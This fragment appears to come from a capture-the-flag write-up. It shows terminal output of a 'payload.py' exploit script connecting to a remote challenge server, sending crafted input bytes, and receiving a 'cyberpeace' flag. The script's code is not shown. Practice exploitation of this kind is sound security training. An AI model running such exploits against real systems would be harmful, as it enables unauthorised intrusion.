 root@ubuntu:~/Document# python payload.py
[+] Opening connection to 111.200.241.243 on port 53466: Done
[*] Switching to interactive mode
please tell me your name:
leave your message please:
hello leeyuxun
your message is:
h\xa0\x04aaaa
you pwned me, here is your flag:
cyberpeace{e6f4f6dc2d7135b2e412d03dc7b0e8aa}